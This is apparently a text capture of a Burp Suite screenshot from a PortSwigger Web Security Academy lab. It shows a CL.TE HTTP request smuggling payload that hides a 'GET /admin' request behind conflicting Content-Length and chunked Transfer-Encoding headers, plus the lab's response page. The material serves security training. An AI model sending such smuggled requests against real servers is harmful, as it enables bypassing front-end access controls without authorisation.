 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: aca61fa51f4feb1d80a80fd1006f007b.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-
bypass-front-end-controls-cl-te
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
Admin interface only available if logged in as an
administrator, or if requested as localhost
</div>
</section>
</div>
</body>
</html>
? < + > admin 2 matches